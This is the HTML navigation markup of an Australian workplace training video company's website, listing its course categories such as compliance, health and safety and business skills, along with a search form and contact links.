                    <ul id="menu-primary-menu" class="menu-links"><li id="menu-item-5479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5479 el-depth-0"><a href="https://channel1.com.au/">Home</a></li>
<li id="menu-item-8172" class="has-dropdown level1 main-megamenu menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8172 has-sub el-depth-0"><a href="/training-videos-elearning/">Training Videos &#038; eLearning</a>
<ul class='drodown-menu submenu'>
	<li id="menu-item-8173" class="shop_pro_l1 has-dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8173 has-sub el-depth-1"><a href="#">Business Skills</a>
	<ul class='level2'>
		<li id="menu-item-8043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8043 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/change/">Change</a></li>
		<li id="menu-item-8044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8044 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/communication/">Communication</a></li>
		<li id="menu-item-8045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8045 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/conflict-resolution/">Conflict Resolution</a></li>
		<li id="menu-item-8046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8046 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/customer-service/">Customer Service</a></li>
		<li id="menu-item-8047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8047 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/human-resources/">Human Resources</a></li>
		<li id="menu-item-8048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8048 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/conducting-meetings/">Conducting Meetings Training Videos</a></li>
		<li id="menu-item-8049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8049 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/professional-development/">Professional Development Training Videos</a></li>
		<li id="menu-item-8050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8050 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/remote-working/">Remote Working Video Training</a></li>
		<li id="menu-item-8051" class="last menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8051 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/sales/">Sales Video Training</a></li>
		<li id="menu-item-8052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8052 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/teamwork/">Teamwork Video Training</a></li>
		<li id="menu-item-8053" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8053 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/telephone-skills/">Telephone Skills Training Videos</a></li>
		<li id="menu-item-8054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8054 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/time-management/">﻿Time Management</a></li>
	</ul>
</li>
	<li id="menu-item-8174" class="shop_pro_l1 has-dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8174 has-sub el-depth-1"><a href="#">﻿Compliance</a>
	<ul class='level2'>
		<li id="menu-item-8055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8055 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/bullying-harassment/">Bullying &amp; Harassment Training Videos</a></li>
		<li id="menu-item-8056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8056 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/chain-of-responsibility/">Chain of Responsibility Training Videos</a></li>
		<li id="menu-item-8057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8057 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/data-compliance-information-security/">Data Compliance &amp; Information Security Training Videos</a></li>
		<li id="menu-item-8058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8058 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/drugs-and-alcohol-at-work/">Drugs and Alcohol in the Workplace Training Videos</a></li>
		<li id="menu-item-8059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8059 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/duty-of-care/">Duty of Care Training Videos</a></li>
		<li id="menu-item-8060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8060 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/equality-diversity-inclusion/">Equality, Diversity &amp; Inclusion Training Videos</a></li>
		<li id="menu-item-8061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8061 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/ethical-legal-compliance/">Ethical &amp; Legal Compliance Training Videos</a></li>
		<li id="menu-item-8062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8062 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/hazard-communication-incident-reporting/">Hazard Communication &amp; Incident Reporting Training Videos</a></li>
		<li id="menu-item-8063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8063 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/safety-management/">Safety Management Training Videos</a></li>
		<li id="menu-item-8064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8064 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/sexual-harassment/">Sexual Harassment Training Videos</a></li>
		<li id="menu-item-8065" class="last menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8065 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/visitors-contractors-information/">Visitors &amp; Contractors Training Videos</a></li>
	</ul>
</li>
	<li id="menu-item-8175" class="shop_pro_l1 has-dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8175 has-sub el-depth-1"><a href="#">﻿Health and Safety</a>
	<ul class='level2'>
		<li id="menu-item-8066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8066 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/climate/">Climate Hazards Training Videos</a></li>
		<li id="menu-item-8067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8067 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/confined-space/">Confined Space Training Videos</a></li>
		<li id="menu-item-8068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8068 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/driver-safety/">Driver Safety Training Videos</a></li>
		<li id="menu-item-8069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8069 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/environmental-safety/">Environmental Safety Training Videos</a></li>
		<li id="menu-item-8070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8070 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/ergonomics/">Ergonomics Training Videos</a></li>
		<li id="menu-item-8071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8071 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/eye-face-hearing-safety/">Eye, Face &amp; Hearing Safety Training Videos</a></li>
		<li id="menu-item-8072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8072 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/fall-prevention/">Fall Prevention Training Videos</a></li>
		<li id="menu-item-8073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8073 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/fatigue-management/">Fatigue Management Training Videos</a></li>
		<li id="menu-item-8074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8074 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/fire-emergency/">Fire &amp; Emergency Training Videos</a></li>
		<li id="menu-item-8539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8539 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/food-safety/">Food Safety Training Videos</a></li>
		<li id="menu-item-8075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8075 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/forklift-safety/">Forklift Safety Training Videos</a></li>
		<li id="menu-item-8076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8076 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/general-safety/">General Safety Training Videos</a></li>
		<li id="menu-item-8077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8077 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/hand-safety/">Hand Safety Training Videos</a></li>
		<li id="menu-item-8078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8078 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/hazardous-energy/">Hazardous Energy Training Videos</a></li>
		<li id="menu-item-8079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8079 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/hazardous-materials/">Hazardous Materials Training Videos</a></li>
		<li id="menu-item-8080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8080 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/industrial-warehouse-safety/">Industrial &amp; Warehouse Safety Training Videos</a></li>
		<li id="menu-item-8081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8081 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/infection-prevention/">Infection Prevention Training Videos</a></li>
		<li id="menu-item-8082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8082 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/lockout-tag-out/">Lockout Tag Out (LOTO) Training Videos</a></li>
		<li id="menu-item-8083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8083 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/manual-handling/">Manual Handling</a></li>
		<li id="menu-item-8084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8084 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/mental-health/">Mental Health Training Videos</a></li>
		<li id="menu-item-8587" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8587 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/office-safety/">Office Safety Training Videos</a></li>
		<li id="menu-item-8085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8085 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/outdoor-specific-hazards/">Outdoor Specific Hazards Training Videos</a></li>
		<li id="menu-item-8086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8086 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/plant-machinery-equipment/">Machinery &amp; Equipment Safety Training Videos</a></li>
		<li id="menu-item-8087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8087 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/ppe/">PPE Safety Training Videos</a></li>
		<li id="menu-item-8088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8088 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/risk-assessment/">Risk Assessment Training Videos</a></li>
		<li id="menu-item-8089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8089 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/sharps-safety/">Sharps Safety Training Videos</a></li>
		<li id="menu-item-8090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8090 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/toolbox-videos/">Toolbox Training Videos</a></li>
	</ul>
</li>
	<li id="menu-item-8176" class="shop_pro_l1 has-dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8176 has-sub el-depth-1"><a href="#">﻿Management &#038; Leadership</a>
	<ul class='level2'>
		<li id="menu-item-8036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8036 el-depth-2"><a href="https://channel1.com.au/product-category/management-leadership/leadership-skills/">Leadership Skills Training Videos</a></li>
		<li id="menu-item-8037" class="last menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8037 el-depth-2"><a href="https://channel1.com.au/product-category/management-leadership/manager-responsibilities/">Manager Responsibilities Training Videos</a></li>
	</ul>
</li>
	<li id="menu-item-8177" class="shop_pro_l1 has-dropdown menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8177 has-sub el-depth-1"><a href="#">﻿Sector Specific</a>
	<ul class='level2'>
		<li id="menu-item-8595" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8595 el-depth-2"><a href="https://channel1.com.au/product-category/sector-specific/healthcare-sector-specific/">Healthcare Training Videos</a></li>
		<li id="menu-item-8596" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8596 el-depth-2"><a href="https://channel1.com.au/product-category/sector-specific/hospitality-sector-specific/">Hospitality Training Videos</a></li>
		<li id="menu-item-8038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8038 el-depth-2"><a href="https://channel1.com.au/product-category/sector-specific/office-corporate/">Office &amp; Corporate Training Videos</a></li>
		<li id="menu-item-8039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8039 el-depth-2"><a href="https://channel1.com.au/product-category/sector-specific/outdoor-worker-sector-specific/">﻿Outdoor Worker</a></li>
		<li id="menu-item-8040" class="last menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8040 el-depth-2"><a href="https://channel1.com.au/product-category/sector-specific/retail-sector-specific/">﻿Retail</a></li>
	</ul>
</li>
	<li id="menu-item-8033" class="shop_pro_l1 has-dropdown menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8033 el-depth-1"><a href="https://channel1.com.au/product-category/induction-programs/">Induction Programs</a></li>
	<li id="menu-item-8034" class="shop_pro_l1 has-dropdown last menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8034 el-depth-1"><a href="https://channel1.com.au/product-category/latest-releases/">Latest Releases</a></li>
</ul>
</li>
<li id="menu-item-8759" class="shortmenu has-dropmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8759 has-sub el-depth-0"><a href="https://channel1.com.au/production/">Video Production</a>
<div class='dropdownmenu'><ul class='submenu'>
	<li id="menu-item-4132" class="subshortmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-4132 el-depth-1"><a href="https://channel1.com.au/production/corporate-video-production/">Corporate Video Production</a></li>
	<li id="menu-item-4133" class="subshortmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-4133 el-depth-1"><a href="https://channel1.com.au/production/induction-video-production/">Induction Video Production</a></li>
	<li id="menu-item-4134" class="subshortmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-4134 el-depth-1"><a href="https://channel1.com.au/production/promotional-video-production/">Promotional Video Production</a></li>
	<li id="menu-item-4135" class="subshortmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-4135 el-depth-1"><a href="https://channel1.com.au/production/safety-video-production/">Safety Video Production</a></li>
	<li id="menu-item-4136" class="subshortmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-4136 el-depth-1"><a href="https://channel1.com.au/production/training-video-production/">Training Video Production</a></li>
	<li id="menu-item-4137" class="subshortmenu menu-item menu-item-type-post_type menu-item-object-page menu-item-4137 el-depth-1"><a href="https://channel1.com.au/production/event-coverage-video/">Event Coverage Video</a></li>
</ul></div>
</li>
<li id="menu-item-1403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1403 el-depth-0"><a href="https://channel1.com.au/e-learning/">eLearning Production</a></li>
<li id="menu-item-10812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10812 el-depth-0"><a href="https://channel1.com.au/academy-1-lms/">Academy 1 LMS</a></li>
</ul>                    <div class="call-link-inline">
                        <a href="tel:0387430488" class="call"> <i class="fa fa-phone hidden"></i>03 8743 0488</a>
                        <a href="https://channel1.com.au/get-a-quote/" class="btn-quote">Get A Quote</a>
                    </div>
                </div>
            </div>
        </div>
    </header>
</div>
<!-- Aside menu -->
<aside>
    <svg viewBox="0 0 600 1080" preserveAspectRatio="none" version="1.1" aria-hidden="true">
        <path d="M540,1080H0V0h540c0,179.85,0,359.7,0,539.54C540,719.7,540,899.85,540,1080z"></path>
    </svg>
    <div class="sidemenu-wrapper">
       <!--  <div class="top-header-link">
            <div class="u-links">
                <img width="16" height="20" src="https://channel1.com.au/wp-content/uploads/2021/09/user-icon.png" class="u-icon" alt="user-icon" decoding="async" />                <a rel="nofollow" href="https://channel1.com.au/my-account/">Sign In</a>  <a rel="nofollow" href="https://channel1.com.au/my-account/">Sign Up</a>            </div>
            <a rel="nofollow" href="https://channel1.com.au/cart/" class="cart-link"><span class="item-price cart-items">0</span><img width="32" height="27" src="https://channel1.com.au/wp-content/uploads/2021/09/cart-icon.png" class="" alt="cart-icon" decoding="async" srcset="https://channel1.com.au/wp-content/uploads/2021/09/cart-icon.png 32w, https://channel1.com.au/wp-content/uploads/2021/09/cart-icon-303x255.png 303w" sizes="(max-width: 32px) 100vw, 32px" /></a>
        </div> -->
        <div class="form-search">
            <div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://channel1.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="9" data-tax="" ><form class="aws-search-form" action="https://channel1.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69679bf1731a5">What topic are you looking for?</label><input type="search" name="s" id="69679bf1731a5" value="" class="aws-search-field" placeholder="What topic are you looking for?" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>        </div>

        <ul id="menu-side-menu" class="menu-main"><li id="menu-item-2117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2117 el-depth-0 el-depth-0"><a href="https://channel1.com.au/">Home</a></li>
<li id="menu-item-8160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8160 has-sub el-depth-0 dropdown has-sub el-depth-0"><a href="/training-videos-elearning/">Training Videos &#038; eLearning</a>
<div class='drodown-menu'><ul class='submenu mCustomScrollbar'>
	<li id="menu-item-8161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8161 has-sub el-depth-1 dropdown has-sub el-depth-1"><a href="#">Business Skills</a>
	<div class='drodown-menu dropsub'><ul class='submenu mCustomScrollbar'>
		<li id="menu-item-8106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8106 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/change/">Change</a></li>
		<li id="menu-item-8107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8107 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/communication/">Communication</a></li>
		<li id="menu-item-8108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8108 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/conflict-resolution/">Conflict Resolution</a></li>
		<li id="menu-item-8109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8109 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/customer-service/">Customer Service</a></li>
		<li id="menu-item-8110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8110 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/human-resources/">Human Resources</a></li>
		<li id="menu-item-8111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8111 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/conducting-meetings/">Conducting Meetings Training Videos</a></li>
		<li id="menu-item-8112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8112 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/professional-development/">Professional Development Training Videos</a></li>
		<li id="menu-item-8113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8113 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/remote-working/">Remote Working Video Training</a></li>
		<li id="menu-item-8114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8114 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/sales/">Sales Video Training</a></li>
		<li id="menu-item-8115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8115 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/teamwork/">Teamwork Video Training</a></li>
		<li id="menu-item-8116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8116 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/telephone-skills/">Telephone Skills Training Videos</a></li>
		<li id="menu-item-8117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8117 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/business-skills/time-management/">﻿Time Management</a></li>
	</ul></div>
</li>
	<li id="menu-item-8162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8162 has-sub el-depth-1 dropdown has-sub el-depth-1"><a href="#">﻿Compliance</a>
	<div class='drodown-menu dropsub'><ul class='submenu mCustomScrollbar'>
		<li id="menu-item-8118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8118 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/bullying-harassment/">Bullying &amp; Harassment Training Videos</a></li>
		<li id="menu-item-8119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8119 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/chain-of-responsibility/">Chain of Responsibility Training Videos</a></li>
		<li id="menu-item-8120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8120 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/data-compliance-information-security/">Data Compliance &amp; Information Security Training Videos</a></li>
		<li id="menu-item-8121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8121 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/drugs-and-alcohol-at-work/">Drugs and Alcohol in the Workplace Training Videos</a></li>
		<li id="menu-item-8122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8122 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/duty-of-care/">Duty of Care Training Videos</a></li>
		<li id="menu-item-8123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8123 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/equality-diversity-inclusion/">Equality, Diversity &amp; Inclusion Training Videos</a></li>
		<li id="menu-item-8124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8124 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/ethical-legal-compliance/">Ethical &amp; Legal Compliance Training Videos</a></li>
		<li id="menu-item-8125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8125 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/hazard-communication-incident-reporting/">Hazard Communication &amp; Incident Reporting Training Videos</a></li>
		<li id="menu-item-8126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8126 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/safety-management/">Safety Management Training Videos</a></li>
		<li id="menu-item-8127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8127 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/sexual-harassment/">Sexual Harassment Training Videos</a></li>
		<li id="menu-item-8128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8128 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/compliance/visitors-contractors-information/">Visitors &amp; Contractors Training Videos</a></li>
	</ul></div>
</li>
	<li id="menu-item-8164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8164 has-sub el-depth-1 dropdown has-sub el-depth-1"><a href="#">﻿Health and Safety</a>
	<div class='drodown-menu dropsub'><ul class='submenu mCustomScrollbar'>
		<li id="menu-item-8129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8129 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/climate/">Climate Hazards Training Videos</a></li>
		<li id="menu-item-8130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8130 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/confined-space/">Confined Space Training Videos</a></li>
		<li id="menu-item-8131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8131 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/driver-safety/">Driver Safety Training Videos</a></li>
		<li id="menu-item-8132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8132 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/environmental-safety/">Environmental Safety Training Videos</a></li>
		<li id="menu-item-8133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8133 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/ergonomics/">Ergonomics Training Videos</a></li>
		<li id="menu-item-8134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8134 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/eye-face-hearing-safety/">Eye, Face &amp; Hearing Safety Training Videos</a></li>
		<li id="menu-item-8135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8135 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/fall-prevention/">Fall Prevention Training Videos</a></li>
		<li id="menu-item-8136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8136 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/fatigue-management/">Fatigue Management Training Videos</a></li>
		<li id="menu-item-8137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8137 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/fire-emergency/">Fire &amp; Emergency Training Videos</a></li>
		<li id="menu-item-8138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8138 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/forklift-safety/">Forklift Safety Training Videos</a></li>
		<li id="menu-item-8139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8139 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/general-safety/">General Safety Training Videos</a></li>
		<li id="menu-item-8140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8140 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/hand-safety/">Hand Safety Training Videos</a></li>
		<li id="menu-item-8141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8141 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/hazardous-energy/">Hazardous Energy Training Videos</a></li>
		<li id="menu-item-8142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8142 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/hazardous-materials/">Hazardous Materials Training Videos</a></li>
		<li id="menu-item-8143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8143 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/industrial-warehouse-safety/">Industrial &amp; Warehouse Safety Training Videos</a></li>
		<li id="menu-item-8144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8144 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/infection-prevention/">Infection Prevention Training Videos</a></li>
		<li id="menu-item-8145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8145 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/lockout-tag-out/">Lockout Tag Out (LOTO) Training Videos</a></li>
		<li id="menu-item-8146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8146 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/manual-handling/">Manual Handling</a></li>
		<li id="menu-item-8147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8147 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/mental-health/">Mental Health Training Videos</a></li>
